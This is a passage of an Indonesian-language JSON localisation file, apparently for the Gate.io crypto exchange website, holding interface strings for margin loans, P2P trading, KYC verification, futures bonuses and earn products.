Jika Anda tidak memiliki cukup dana Tersedia di Akun Margin Portofolio untuk melunasi pinjaman, Anda dapat mengeklik di sini untuk mentransfer dari Akun Spot untuk <span>melunasi</span>.","repay_limit_transfer_tips":"Transfer dan perdagangan ditangguhkan untuk koin ini karena likuiditas rendah dan risiko tinggi. Jika Anda tidak memiliki cukup dana yang Tersedia di Akun Margin Portofolio untuk melunasi pinjaman, saldo akun spot juga dapat digunakan. Harap diketahui, Akun Margin Portofolio yang Tersedia akan digunakan terlebih dahulu.","repay_limit_transfer_close_tips":"Transfer dan perdagangan ditangguhkan untuk koin ini karena likuiditas rendah dan risiko tinggi. Jika Anda masih memegang posisi di pasar yang terkait dengan koin ini di Akun Margin Portofolio, Anda dapat melakukan likuidasi di sini. Jumlah maksimum yang dapat dibeli <= (Jumlah Pinjaman Kumulatif - Koin Tersedia - Jumlah Koin dalam Order Tertunda)","Portfolio Margin Account Available":"Akun Margin Portofolio Tersedia","Portfolio Margin Account Coin Available":"Koin Akun Margin Portofolio Tersedia","Spot Account Balance":"Saldo Akun Spot","detail_empty":"Your balance was insufficient and the auto-investment failed","Promotions":"Promosi","experimental network":"Kusama adalah jaringan eksperimental Polkadot. Dalam lelang candle yang dimodifikasi, para penawar setuju untuk mengunci sejumlah tertentu KSM untuk jangka waktu tertentu untuk menawar hak akses ke slot. Di Gate.io, Anda dapat mengunci token KSM untuk membantu proyek dalam penawaran slot. Jika proyek di mana Anda berkontribusi menang, Anda akan menerima hadiah yang disediakan oleh proyek; jika proyek di mana Anda berkontribusi kalah, token KSM Anda akan dibuka dan dikembalikan kepada Anda setelah lelang.","Welcome to":"Selamat datang di $name$","web3NetworkNotSupport":"Jaringan tidak didukung. Beralih jaringan di sini","web3NetworkChange":"Jaringan tidak didukung. Harap beralih ke \"$chainname$\" di dompet terlebih dahulu","WalletConnect qrcode":"Pindai kode QR menggunakan dompet yang kompatibel dengan dompetConnect","Copy clipboard":"Copy","Copied!":"Disalin!","Loading...":"Memuat...","Choose your wallet":"Pilih dompet Anda","Desktop":"Desktop","Mobile":"Seluler","My Wallet":"Dompet Saya","Choose a Network":"Pilih Jaringan","Failed to login":"Masuk Gagal","This email is not verified. Please verify the email first":"Email ini tidak diverifikasi. Verifikasi email terlebih dahulu","Verify email":"Verifikasi Email","Verified! Please log in again":"Diverifikasi! Masuk lagi","Failed to verify. Please try again":"Gagal memverifikasi. Coba lagi","Grand Wheel":"Grand Wheel","New User Exclusive":"Khusus untuk Pengguna Baru","Only for new users registered after $0$":"Hanya untuk pengguna baru yang terdaftar setelah $0$","Only for new users that are registered after $0$ and have completed KYC 1 verification":"Hanya untuk pengguna baru yang terdaftar setelah $time$ dan telah menyelesaikan $order$ Verifikasi Identitas.","Security Verification":"Verifikasi Keamanan","Change Email":"Ubah Email","Back":"Kembali","Verify Original Email":"Verifikasi Email Asli","Verify Account":"Verifikasi Akun","Enter New Email":"Masukkan Email Baru","Email Changed":"Email Berubah","Withdrawal and P2P trading will be disabled for 24 hours after you change your email. Email can only be changed once within 72 hours, and 5 times in a lifetime.":"Penarikan dan perdagangan P2P akan dinonaktifkan selama 24 jam setelah Anda mengubah email. Email hanya bisa diubah satu kali dalam 72 jam dan 5 kali seumur hidup.","Next":"Berikutnya","Original Email Unavailable?":"Email Asli Tidak Tersedia?","Get Code":"Dapatkan Kode","Fund Password":"Sandi Dana","SMS Verification Code":"Kode verifikasi SMS","New Email":"Email Baru","Enter a new email":"Masukkan email baru","New Email Verification Code":"Kode Verifikasi Email Baru","Enter email verification code":"Masukkan kode verifikasi email","New Password":"Sandi baru","Enter a new password":"Masukkan kata sandi baru","Re-enter New Password":"Masukkan kembali Kata Sandi Baru","Email Changed!":"Email Berubah!","To ensure account security, you will be logged out.Use the new email and password to log in.":"Untuk memastikan keamanan akun, Anda akan keluar. Gunakan email dan kata sandi baru untuk masuk.","Re-login":"Masuk kembali","The passwords do not match":"Sandi tidak cocok","Terms of trade":"Ketentuan perdagangan","Terms of placeholder":"Pihak lain dapat melihat ketentuan transaksi yang Anda masukkan sebelum transaksi","Apply to Become a Merchant":"Daftar untuk Menjadi Merchant","KYC verification":"Verifikasi KYC","KYC verification h5 txt":"Selesaikan Verifikasi Identitas terlebih dahulu untuk memastikan keamanan transaksi.","Complete":"selesai","Deposit to spot account":"Setoran ke akun spot","Do KYC 2 verification now":"Verifikasi Identitas sekarang","Vip Tier":"Tingkat VIP","Vip Tier txt":"Hanya VIP 3 yang dapat mendaftar untuk menjadi merchant.","About VIP Tiers":"Tentang Tingkatan VIP","Minimum margin":"Margin minimum","Minimum margin txt":"Anda harus memiliki setidaknya 100 token setara USDT di akun Anda sebelum memposting iklan.","Log in / Sign up":"Masuk/Daftar","Place an order now":"Lakukan pemesanan sekarang","c2cMerchan Buy btn":"Beli Kripto","c2cMerchan Sell btn":"Jual Kripto","Daily borrowing rate":"Tingkat pinjaman harian","This loan":"This loan","Borrowing daily interest rate":"Borrowing daily interest rate","Do not remind me later":"Jangan ingatkan saya nanti","Classic Margin":"Classic Margin","Buy & sell exceeds tips":"Jumlah pinjaman adalah dana yang Anda butuhkan di luar dana Tersedia untuk membeli/menjual","daily rate tips":"Penawaran pinjaman di pasar akan diurutkan berdasarkan suku bunga minimum untuk mengetahui suku bunga eksekusi selama satu jam terakhir, atau suku bunga pinjaman per jam.","Cancel Interval":"Cancel Interval","Mystory Box":"Kotak Misteri","Limit2":"Limit","greenHandHelpTitle1":"Panduan Lengkap untuk Pemula ","greenHandHelpMain1":"Inilah Panduan Pemula Gate.io! \"Unduh\" - \"Daftar\" - \"Verifikasi\" - \"Beli Kripto\" - \"Berdagang\": 5 langkah yang membantu Anda memulai dengan mudah.","greenHandHelpTitle2":"Bagaimana Cara Membeli Kripto","greenHandHelpMain2":"Pengguna ritel dapat melakukan perdagangan P2P cepat dengan merchant tanpa biaya perdagangan.","greenHandHelpTitle3":"Bagaimana Cara Melakukan Perdagangan Spot","greenHandHelpMain3":"Berdagang dengan jenis order lanjutan","greenHandHelpTitle4":"Bagaimana cara mengisi ulang dan menarik uang tunai di Gate.io?","greenHandHelpMain4":"Klik \"Dompet\" - \"Isi Ulang/Tarik\" di sudut kanan atas situs web Gate.io. Cukup ikuti petunjuk pada halaman tersebut.","Share to Twitter":"Bagikan ke Twitter","orderModalCancel_tit":"Beri tahu kami alasan pembatalan order","Please enter":"Please enter","orderModalCancelConfirmed_tit":"Konfirmasi","orderModalCancelConfirmed_txt":"Jika Anda membatalkan order, harga yang telah dibayarkan tidak akan dikembalikan secara otomatis. Anda perlu bernegosiasi dengan merchant atau menghubungi layanan pelanggan untuk menangani pengembalian dana. Yakin akan membatalkan order?","future.OldVersion":"Versi Lama","future.New Version":"Versi baru ditemukan","open":"buka","Standard trade":"Klasik","Centralized Permissions":"Izin Terpusat","Please make sure you fully understand the potential risks":"Koin ini memiliki satu atau lebih $centralized permissions$. Pastikan Anda sepenuhnya memahami potensi risikonya.","Blocklisting any address":"Blocklist alamat apa saja","Transferring tokens from any account":"Mentransfer token dari akun mana pun","Burning tokens in any account":"Membakar token di akun mana pun","Arbitrary transfer of locked tokens":"Transfer secara sewenang-wenang dari token terkunci","Infinite minting":"Pencetakan tak terbatas","Arbitrary change of fees":"Perubahan biaya secara sewenang-wenang","Arbitrary contract suspension":"Penangguhan kontrak secara sewenang-wenang","Contract name change":"Perubahan nama kontrak","Arbitrary contract upgrade":"Peningkatan kontrak secara sewenang-wenang","The centralized permissions include":"Perizinan terpusat mencakup","spot.footer.bigData":"Big Data","kyc_jumio_tip":"Kami akan memulai Verifikasi ID untuk Anda. Pegang ID asli dengan tangan Anda. KTP atau Paspor atau Surat Izin Mengemudi yang dikeluarkan pemerintah dapat diterima.","kyc_jumio_btn":"Saya memegangnya sekarang","Your exclusive P2P Manager":"Manajer P2P eksklusif Anda","P2P Manager":"Manajer P2P","p2pManager_new_txt":"Jika ada pertanyaan selama transaksi, Anda dapat menghubungi manajer akun P2P eksklusif Anda di Telegram.","spot limit tips":"Pasar ini dan mata uang kripto terkait tidak didukung di bawah mode Akun Margin Portofolio.","p2p_more_pay_tiptxt":"Maksimal 3 metode pembayaran dapat dipilih.","beginner zone rules add1":"6. Aktivitas hanya terbuka untuk pengguna baru. Ini akan ditutup secara otomatis saat tugas sudah selesai.","beginner zone rules add2":"7. Gate.io memiliki hak final untuk menafsirkan aktivitas.","future.bonus.claimagain":"Posisi berhasil ditutup. Silakan klaim bonus futures kembali.","future.bonus.Failedtoclose":"Gagal menutup posisi. Coba lagi.","future.bonus.Prompt":"Perintah","future.bonus.holdingPosition":"Anda memegang posisi di pasar di mana bonus futures Gate.io tidak tersedia. Tutup posisi atau batalkan order terlebih dahulu.","future.bonus.Later":"Nanti","future.bonus.marketnotsupport":"Pasar saat ini tidak mendukung bonus futures.","future.bonus.Viewmarkets":"Lihat pasar yang didukung.","future.bonus.DestroyedSuccessfully":"Berhasil Dimusnahkan","future.bonus.Failed":"Gagal","future.bonus.Thismarketnotsupport":"Pasar ini tidak mendukung bonus futures. Anda dapat berdagang di pasar berikut yang mendukung bonus futures","future.bonus.pleasedestroy":"Jika Anda ingin berdagang di pasar saat ini, silakan hancurkan bonus futures terlebih dahulu.","future.bonus.GotIt":"Baik saya mengerti","future.bonus.Prompt2":"Perintah","future.bonus.DestroyBonus":"Musnahkan Bonus","future.bonus.currentlyHolding":"Anda saat ini memegang bonus futures, yang tidak didukung di beberapa pasar. Silakan buka Web/Aplikasi untuk memperdagangkan atau menghancurkan bonus futures terlebih dahulu.","Search Market":"Cari Pasar $market$","floating":"mengambang","autoBorrowMaxTips":"The unified account mode automatically borrows and buys up to","Principal + Maximum Borrowable":"Dana Pokok + Maksimum yang Dapat Dipinjam","Principal + Maximum Borrowable_v2":"Dana Pokok + Pinjaman Maksimum (Hasil aktualnya bisa lebih sedikit jika terjadi haircut loss)","agreeUpgradeConfirm":"Saya telah memahami penyesuaian ini dan mengonfirmasi untuk meningkatkan","agreeUpgradeConfirmTips1":"Setelah peningkatan ini, Anda dapat memilih untuk meminjam otomatis atau melunaskan otomatis untuk perdagangan isolated margin","agreeUpgradeConfirmTips2":"Pool pendanaan akan diubah dari Pinjaman Kripto menjadi Simple Earn, yang menawarkan suku bunga tunggal untuk semua peminjam. Anda tidak dapat lagi memilih suku bunga secara aktif.","agreeUpgradeConfirmTips3":"Tidak ada jangka waktu pinjaman tetap, suku bunga dinamis berdasarkan kondisi pasar, dan bunga dibebankan setiap awal jam","agreeUpgradeConfirmTips4":"Peningkatan ini juga akan tersedia untuk Anda di sub-akun, Aplikasi, dan melalui API. Harap perhatikan bahwa antarmuka api/magin/pinjaman tidak akan tersedia setelah peningkatan. Jika Anda mengonfirmasi untuk meningkatkan, Anda menyetujui penyesuaian di atas. Anda dapat menyesuaikan strategi perdagangan Anda sesuai dengan itu.","Old version":"Versi lama","Confirm & Upgrade":"Konfirmasi & Tingkatkan","margin_borrow_updated_tips_content":"Anda telah meningkatkan perdagangan isolated margin dan peminjaman margin tidak tersedia untuk Anda sekarang. Setelah peningkatan, Anda dapat memilih untuk meminjam otomatis dana yang Anda butuhkan untuk perdagangan isolated margin. Jika Anda ingin meminjam secara manual, Anda dapat mengklik ikon Pinjam di halaman perdagangan atau klik Pinjam Cepat di bawah. Anda dapat memeriksa rincian Pinjam Cepat di Akun Isolated Margin - <span class=\"loan_management_cls\">Manajemen Pinjaman</span>. Rincian pembayaran pinjaman Pra-Peningkatan dapat dilihat di Order Isolated Margin - <span class=\"pre_upgrade_loan_details\">Rincian Pinjaman pra-Peningkatan</span>.","Quick Borrow":"Pinjam Cepat","Upgrade Notice Content":"Anda telah meningkatkan ke produk pinjaman margin baru. Anda masih bisa melunaskan di sini, tetapi harus mengeklik Pinjam Cepat di bawah ini untuk meminjam. Anda dapat memeriksa perincian Pinjam Cepat di Akun Isolated Margin-Manajemen Pinjaman.","Borrow Amount":"Meminjam","Repay Amount":"Pelunasan","smallExchangeTipsUpdata":"Anda dapat mengonversi saldo kecil kripto yang didukung (tidak termasuk kripto yang di delist) di bawah nilai <span>0,0001BTC</span> ke GT. Tersedia kuota sebesar 10 GT per akun setiap 3 hari sekali.","BTCValuation":"Nilai BTC","selected-coin-nums":"<span>$nums$</span> koin yang dipilih","smallExchangeToGetUpdata":"Anda akan mendapatkan","smallExchangeToGetTips2":"<span>$nums$</span> koin dipilih dan Anda akan mendapatkan sekitar <span>$GT$</span> GT","Confirm to convert":"Konfirmasi untuk Mengonversi","Convert Small Balance to GT":"Konversi Saldo Kecil ke GT","smallExchangeToGetTips1":"Yakin ingin mengonversi mata uang ini ke GT?","Convert History":"Riwayat Konversi","Convert":"Konversi","go_to_set_fund_password_tips":"Untuk melindungi dana Anda, buat kata sandi dana.","autoBorrowMaxTips$num$":"Anda dapat membeli hingga $num$ melalui pinjam otomatis di Isolated Margin","Trading pair":"Pasangan perdagangan","Upgrade":"Tingkatkan","Upgrade Notice":"Pemberitahuan Peningkatan","future.bonus.Contracts":"Kontrak","future.bonus.Coins":"Koin","future.bonus.Value":"Nilai","Commission Details":"Rincian Komisi","REMINDER":"Pengingat","UNABLE_TO_TURN_NOTIOFICATION_ON":"Kurang dari $time$ menit sebelum penjualan dimulai, tidak dapat mengaktifkan notifikasi sekarang","UNABLE_TO_TURN_NOTIOFICATION_OFF":"Kurang dari $time$ menit sebelum penjualan dimulai, tidak dapat menonaktifkan notifikasi sekarang","REMINDER_SUCCESS_HINT":"Notifikasi aktif. Kami akan memberi tahu Anda $time$ menit sebelum penjualan dimulai","CANCEL_REMINDER_HINT":"Yakin ingin menonaktifkan notifikasi? Setelah dinonaktifkan, Anda tidak akan mendapatkan notifikasi penjualan","NOTIFY_ME_1":"Beri Tahu Saya","NOTIFY_ON_1":"Notifikasi Aktif","NOTIFY_ME_2":"Beri Tahu Saya","NOTIFY_ON_2":"Notifikasi Aktif","NOTIFY_FAILED":"Gagal mengaktifkan notifikasi","spot.marketprice.amount.tip":"Karena fluktuasi harga, Total yang terisi kemungkinan berbeda dari Total yang Anda masukkan. Jika order gagal karena Total yang Anda masukkan terlalu kecil, harap naik kan Totalnya.","spot.marketprice.number.tip":"Karena fluktuasi harga, Jumlah yang terisi kemungkinan berbeda dari Jumlah yang Anda masukkan. Jika order gagal karena Jumlah yang Anda masukkan terlalu kecil, harap naik kan Jumlahnya.","spot.trailorder.price.tip":"Ketika harga terakhir meningkat dengan persentase terbalik atau lebih tinggi dari harga terendah untuk pembelian (atau menurun dari harga tertinggi tidak lebih dari persentase ini untuk penjualan), kondisi terpenuhi. Harga tertinggi atau terendah adalah harga tertinggi atau terendah sejak pemesanan dilakukan.","spot.trailorder.rate.tip":"Untuk order beli, kondisi terpenuhi ketika harga terakhir sama dengan atau lebih besar dari harga aktivasi dan harga aktivasi sama dengan atau lebih besar dari harga terendah; untuk order jual, kondisi terpenuhi ketika harga terakhir kurang dari atau sama dengan harga aktivasi, dan harga aktivasi kurang dari atau sama dengan harga tertinggi. Jika harga aktivasi kosong, hanya kondisi persentase terbalik yang berlaku.","futures.form.limit.price.select.GTC":"Good Till Canceled","futures.form.limit.price.select.IOC":"Immediate Or Cancel","futures.form.limit.price.select.FOK":"Fill Or Kill","futures.form.limit.price.post.only.desc":"Hanya diisi sebagai pembuat, dibatalkan jika order dapat diisi sebagai taker","finances.Minimum":"Minimum","finances.TotalPersonalQuota":"Total Kuota Pribadi","finances.FirstTimeUsersTips":"Hanya untuk pengguna pertama produk ini. Anda bisa memilih produk dengan ketentuan investasi yang berbeda.","future.info.Breakdown":"Perincian Komponen Indeks","future.info.Weight":"Bobot","future.info.Exchange":"Pertukaran","future.info.Price":"Harga","future.info.TradingPair":"Pasangan Perdagangan","liveNews.News":"Berita","liveNews.FutureEvents":"Acara Mendatang","liveNews.duty":"Penafian: Informasi pada halaman ini tidak menyatakan posisi Gate.io dan tidak boleh digunakan untuk membuat keputusan investasi apa pun, atau dianggap sebagai dukungan terhadap pendapat pihak ketiga.","liveNews.copy":"Salin tautan","liveNews.copied":"Tautan disalin","liveNews.autoOff":"Pembaruan Otomatis (Nonaktifkan)","liveNews.autoOn":"Pembaruan Otomatis (Aktifkan)","liveNews.auto":"Pembaruan Otomatis","liveNews.hotTopics":"Topik Hangat","liveNews.Sunday":"Minggu","liveNews.Monday":"Senin","liveNews.Tuesday":"Selasa","liveNews.Wednesday":"Rabu","liveNews.Thursday":"Kamis","liveNews.Friday":"Jumat","liveNews.Saturday":"Sabtu","liveNews.Today":"Hari Ini","liveNews.Yesterday":"Kemarin","c2cMerchant verified tit1":"Selamat! ","Merchant Cooperation":"Kerjasama Merchant","spot.unified.disabled.tips":"Perdagangan di pasar ini tidak didukung dalam mode Akun Margin Portofolio. Lebih banyak pasar yang akan segera didukung. Tetap di sini!","Managed.Trading.risks":"Sub-akun Terkelola adalah jenis sub-akun yang dibuka di Gate.io. Beberapa sub-akun terkelola dapat dibuat sesuai dengan tingkat VIP dari akun utama, dan dapat dihubungkan ke tim perdagangan. Tim perdagangan mengelola sub-akun ini dan mempraktikkan berbagai strategi perdagangan untuk mendapatkan keuntungan dan mengurangi risiko.","Isolated Margin Account Assets":"Aset Akun Isolated Margin","limit available isolated $symbol$":"Ketersediaan $symbol$ di pasar ini di bawah 0. Jika Anda masih ingin mentransfer keluar, pastikan Ketersediaannya tidak kurang dari 0.","Isolated Available":"Isolated Tersedia","Spot Available":"Spot Tersedia","transfer isolated at once $number$":"Klik Transfer Sekarang dan Anda akan mentransfer $number$ dari akun spot Anda ke akun isolated margin.","Transfer Now":"Transfer Sekarang","Transfer Successful":"Transfer Berhasil","Inadequate Available in Spot Account":"Ketersediaan yang tidak memadai di Akun Spot","Transfer Failed":"Transfer Gagal","User Identity Vertification":"User Identity Vertification","Basic infomation":"Informasi Dasar","firstname_placeholder":"Masukkan Nama Depan","lastname_placeholder":"Masukkan Nama Belakang","Profession":"Profession","profession_placeholder":"Please choose Profession","Address information":"Address information","Identification Document Type":"Identification Document Type","Street Name & Building Number":"Street Name & Building Number","street_placeholder":"Please enter street number and build number","Neighbour Name":"Neighbour Name","neighbour_placeholder":"Please choose Neighbour Name","District Name":"District Name","district_placeholder":"Please choose District Name","Province (or City)":"Province (or City)","province_placeholder":"Please choose Province (or City)","Document number":"Document number","document_no_placeholder":"Please enter Document number","tr_id_number_placeholder":"Please enter Turkish ID number","kyc_tr_pv_tip_1":"Daily Turkish Lira Deposit /Withdrawal Limit","kyc_tr_pv_tip_2":"Monthly Turkish Lira Deposit /Withdrawal Limit","kyc_tr_pv_tip_3":"Daily Crypto Withdrawal Limit","kyc_tr_pv_tip_3_other":"or other tokens of equivalent value","kyc_tr_pv_tip_4":"Daily Crypto Deposit Limit","kyc_tr_pv_tip_5":"Monthly Crypto Deposit/Withdrawal Limit","Please wait. The appeal will be submitted in $s$ minutes.":"Silakan berkomunikasi dengan rekanan terlebih dahulu, dan Anda dapat mengajukan banding setelah $s$ menit.","limit_isolated_margin_tips":"Pasar saat ini tidak mendukung perdagangan isolated margin.","future.trade.orderbook.user.guide.modal.title":"Tekan lama untuk menarik order book atau Perdagangan untuk menyesuaikan tata letak vertikal atau horizontal","Subscription":"Langganan","Interest":"Bunga","Order ID":"ID Order","Subscribed at":"Berlangganan di","Product":"Produk","Subscription Amount":"Jumlah Berlangganan","Investment Term":"Jangka Waktu Investasi","my_order_Redemption_Amount":"Jumlah Penebusan","Date & Time":"Tanggal & Waktu","my_order_Market":"Pasar","Bonus_Amount":"Jumlah","Lock & Earn":"Lock & Earn","Go to HODL & Earn":"Buka HODL & Earn","Flexible Staking":"Staking Fleksibel","Structured Products":"Produk Terstruktur","Go to Structured Products":"Buka Produk Terstruktur","Dual Currency":"Investasi Ganda","Go to Dual Currency":"Buka Mata Uang Ganda","Liquidity Mining":"Penambangan Likuiditas","Slot Auctions":"Lelang Slot","Go to Slot Auctions":"Buka Lelang Slot","Add/Redeem History":"Riwayat Tambah/Tukar","Bonus Claimed":"Bonus Diklaim","signupNoticeTitle_1":"Menangkan Hadiah Sambutan hingga $amount$","signupNoticeTitle_2":"Undang Teman dan Dapatkan Hadiah","signupNoticeTitle_3":"Nikmati $num$ Kumpulan Hadiah","signupNoticeDesc_1":"Selesaikan Tugas Pemula & Menangkan Hadiah Menarik","signupNoticeDesc_2":"Dapatkan diskon biaya perdagangan dan komisi hingga $percentage$ dengan teman Anda","signupNoticeDesc_3":"Berpartisipasi dalam Aktivitas untuk Memenangkan Hadiah Besar","guide_title_en_1":"Perdagangkan kripto dengan kartu debit atau metode pembayaran lainnya","tuide_desc_en_1":"Dapatkan $amount$ Poin setelah menyelesaikan perdagangan P2P pertama","Tasks & Bonuses":"Tugas & Bonus","finances.AutoRestakeTips1":"Jika Restake Otomatis diaktifkan, prinsipal akan restake secara otomatis saat jangka waktu saat ini berakhir. Bunga tetap akan dibagikan secara berkala. APR produk dapat bervariasi dari waktu ke waktu. Dengan mengaktifkan Restake Otomatis, Anda setuju dan menerima risiko yang terikat.","finances.AutoRestakeTips2":"Order ini telah mengaktifkan Restake Otomatis yang akan me-restake prinsipal saat jangka waktu saat ini berakhir. Untuk mematikan Restake Otomatis, silakan buka Riwayat Investasi untuk mematikannya setidaknya satu jam sebelum akhir jangka waktu saat ini.","finances.NotCheckedAutoRestakeTips":"Order ini belum dicentang Restake Otomatis. Anda tidak dapat mengaktifkan/menonaktifkan Restake Otomatis untuk order ini.","finances.AutoRestake":"Restake Otomatis","finances.InterestDistributed":"Bunga Didistribusikan","finances.Lend&EarnIntroduce":"Tukarkan aset Anda kapan saja. Bunga dihitung setiap jam.","finances.SafeAndConvenient":"Aman dan Nyaman","finances.StableYield":"Hasil Stabil","finances.LessThanAnHourPrompt":"Jangka waktu saat ini akan berakhir dalam waktu kurang dari satu jam. Anda tidak dapat mengaktifkan/menonaktifkan Restake Otomatis saat ini.","tr_no_turkey_id_msg":"In order for our customers to send money to our platform through banks, they must be Turkish citizens or legal residents of Turkey. You cannot send money to our platform through banks because you do not meet these conditions. If you are residing in Turkey in accordance with the law or you are a Turkish citizen, please provide your Turkish ID number (TC ID Number) below.","Did not receive verification code":"Did not receive verification code","SMS code not received":"Kode SMS tidak diterima?","If the code is not received for a long time, please":"Jika kode tidak diterima untuk waktu yang lama, harap:","Ensure the registered phone number is $s$":"Pastikan nomor telepon yang terdaftar adalah $s$.","Check if the message is in the SMS bin.":"Periksa apakah pesan ada di tempat SMS.","The message may be delayed. Try again after 10 minutes.":"Pesan mungkin tertunda. Coba kembali setelah 10 menit.","If still not resolved":"Jika masih belum teratasi, hubungi dukungan pelanggan.","Check if your phone bill is overdue.":"Periksa apakah tagihan telepon Anda sudah jatuh tempo.","Resend SMS":"Kirim ulang SMS","oauth_terms.right_text":"Gate.io, buka pintu mata uang digital bersama Anda!","district_enter_placeholder":"Please enter District Name","neighbour_enter_placeholder":"Please enter Neighbour Name","province_enter_placeholder":"Please enter Province (or City)","plogin2.title":"Authorized secondary verification","plogin2.subTitle":"Please fill in the $type$ to further ensure the advanced security mechanism of account security.","sms authenticator code":"Kode verifikasi SMS","Acquire the code":"Acquire the code","Google Authenticator":"Google Authenticator","Agree and authorize":"Agree and authorize","newPointPassword":"Masukkan kata sandi dana","newPointRevise":"Revisi kata sandi dana","Log in with Gate.io":"Log in with Gate.io","Authorize and Login":"Authorize and Login","Account Equity":"Ekuitas Akun","USD assets tips":"Nilai USD dari semua aset di akun, dikurangi liabilitas. Ekuitas Akun = ∑(Ekuitas x Harga Indeks)","Total Liabilities":"Total Lialibitas","USD value of all liabilities in the account":"Nilai USD dari total liabilitas dalam akun. Total Liabilitas = ∑(Liabilitas x Harga Indeks)","Portfolio Initial Margin Level":"Tingkat Margin Awal Portofolio","Portfolio Margin Level tips1":"Tingkat Margin Awal Portofolio = Saldo Margin Portofolio/Margin Awal Portofolio; ketika tingkatnya ＜ 100%, order terbuka perpetual futures yang tidak mengurangi posisi yang ada akan dibatalkan.","Portfolio Maintenance Margin Level":"Tingkat Margin Pemeliharaan Portofolio","Portfolio Margin Level tips2":"Tingkat Margin Pemeliharaan Portofolio = Saldo Margin Portofolio/Margin Pemeliharaan Portofolio; ketika level ≤110%, pinjaman akan dibayar secara otomatis menggunakan tersedia; ketika level ≤100%, likuidasi akan dipicu.","Equity":"Ekuitas","total assets tips":"Aset koin di Akun Margin Portofolio, liabilitas dikurangi","Equity total tips1":"Ekuitas = Saldo Akun + PnL Futures yang Belum Terealisasi - Pinjaman Spot; Saldo Akun = Saldo Tersedia + Diisi","Occupied":"menempati","sum assets tips":"Jumlah aset yang diisi oleh order terbuka spot, margin awal perpetual futures","Occupied tips":"Diisi = Aset Diisi oleh order terbuka Spot + Margin Awal Perpetual Futures","Liabilities":"Liabilitas","The actual loans of the coin":"Pinjaman koin yang sebenarnya","Formula":"Rumus","Borrowed + abs(Min (Equity, 0))":"Liabilitas koin = Spot yang Dipinjam + ABS[Min(Saldo Tersedia + Margin Awal Futures + PnL Futures yang Belum Terealisasi, 0)]","Available + Borrowable (Unavailable for placing orders and transfer)":"Tersedia + Dapat Dipinjam","Available Balance + Borrowable (Available for placing orders and transfer)":"Saldo Tersedia + Dapat Dipinjam","Portfolio Margin Balance":"Saldo Margin Portofolio","USD Portfolio tips":"Nilai USD Saldo Margin Portofolio di Akun Margin Portofolio.","Portfolio Margin Balance tips2":"Saldo Margin Portofolio = Saldo Tersedia + Margin Awal Perpetual Futures + PnL Perpetual Futures yang Belum Direalisasi","Equity coin":"Ekuitas","The maximum borrowable at the current initial margin level":"Maksimum yang dapat dipinjam pada tingkat margin awal saat ini","min Available Margin tips":"min (Margin Portofolio yang Tersedia /Tingkat Margin Awal Portofolio/Nilai USDT dari Harga Terakhir, Maksimum Pinjaman untuk Koin)","min Available Margin tips v2":"Min (Margin Portofolio yang Tersedia/ Tingkat Spot Margin Awal/Harga Indeks Koin dalam USDT, Pinjaman Maksimum untuk Koin) (Hasil sebenarnya bisa lebih kecil jika terjadi haircut loss)","Start date":"Tanggal Mulai","End date":"Tanggal Berakhir","GateCode":"GateCode","Spot/Future trading":"Perdagangan Spot / Futures","Drag files here or click to upload":"Tarik file ke sini atau klik untuk mengunggah","The file should be in $0$, and smaller than $1$.":"File harus dalam $0$, dan lebih kecil dari $1$.","Unsolved":"Belum terpecahkan","Solved":"diatasi","Closed":"Ditutup","Not_Supported_Country":"Not Supported Current Resident Country","Portfolio Available Margin = Portfolio Margin Balance-Portfolio Initial Margin":"Margin Tersedia = Saldo Margin – Margin Awal","otc-go-to":"Buka Perdagangan Blok","trade open unified account tip":"Saya telah memahami dan menyetujui $userAgreement$ dan $marginServiceAgreement$.","User Agreement":"Perjanjian Pengguna","Margin Service Agreement":"Perjanjian Layanan Margin","Please check User Agreement.":"Harap centang kotak untuk menyetujui Perjanjian Pengguna.","daily margin tips":"Penawaran pinjaman di pasar akan diurutkan berdasarkan suku bunga minimumnya untuk mengetahui suku bunga eksekusi selama satu jam terakhir, atau suku bunga pinjaman per jam. Suku Bunga Pinjaman Harian (Floating) = Suku Bunga Pinjaman Per Jam * 24 + (Suku Bunga Pinjaman Per Jam * 24 * Tarif Biaya Layanan).","Lowest price":"Harga Isi Terendah","Highest transaction price":"Harga Isi Tertinggi","Time Placed":"Waktu Ditempatkan","Time Filled":"Waktu Terisi","Available + Maximum Borrowable":"Tersedia + Maksimum yang Dapat Dipinjam","global_kyc_complete_title":"Mohon lengkapi verifikasi identitas","global_kyc_complete_desc":"Lanjutkan menyelesaikan Verifikasi Identitas untuk membuka Pusat Hadiah, di mana hadiah Pendatang Baru senilai $6,666 menanti Anda, bersama dengan akses ke fitur seperti setoran, beli kripto, dan perdagangan.","global_kyc_view":"Lihat hasil verifikasi","blog_twiterAuth":"Berhasil di otorisasi, silakan bagikan kembali.","FollowEntityVerification":"Harap siapkan dokumen-dokumen berikut untuk Verifikasi Perusahaan","CertificateIncorporation":"Sertifikat Pendirian Perusahaan","LetterAuthorization":"Surat Kuasa","RegisterShareholders":"Daftar Pemegang Saham/Sertifikat Jabatan/Pendaftaran Bisnis atau yang setara untuk memverifikasi UBO","FollowEntityVerificationNote":"Catatan: Daftar periksa ini digunakan sebagai referensi, dan ada kemungkinan dokumen opsional tidak ditampilkan di sini, tetapi akan diperlukan pada langkah berikutnya.","CompanySetupExamine":"Anda telah berhasil mengirimkan pengajuan Anda. Proses peninjauan akan memakan waktu sekitar 1-2 hari kerja, kami akan menginformasikan hasil peninjauan kepada Anda melalui email/surat internal, dll.","InfomationTemporary":"Save Information","FirstName":"Nama Depan","PhoneNumber":"Nomor telepon","EnterPhoneNumber":"Silakan masukkan nomor telepon","FillInformation":"Harap isi informasi dokumen","ImageRequeirTips1":"Ukuran gambar tidak boleh melebihi 4M, pastikan gambar jelas","ImageRequeirTips2":"Format gambar harus jpg/jpeg/png/pdf","CompanyEntityType1":"Perusahaan Perseroan Terbatas","CompanyEntityType2":"Kemitraan","CompanyEntityType3":"Perusahaan Terbuka","CompanyEntityType4":"Portofolio Terpisah / Sel Terproteksi / Perusahaan Jenis Modal Variabel","CompanyEntityType5":"Trust","CompanyEntityType6":"Serikat Pekerja / Asosiasi / Klub / Perkumpulan / Koperasi / Yayasan","CompanyNatureBusiness1":"Trader Kripto Berpemilik","CompanyNatureBusiness2":"Pertukaran/broker Mata uang kripto","CompanyNatureBusiness3":"Dana investasi (hedge fund, modal ventura, ekuitas swasta, perusahaan perdagangan berpemilik)","CompanyNatureBusiness4":"Trust","CompanyNatureBusiness5":"Perusahaan Investasi Pribadi","CompanyNatureBusiness6":"Dealer Batu Mulia dan Logam Mulia","CompanyNatureBusiness7":"Pegadaian","CompanyNatureBusiness8":"Bisnis Layanan Uang (Penukaran 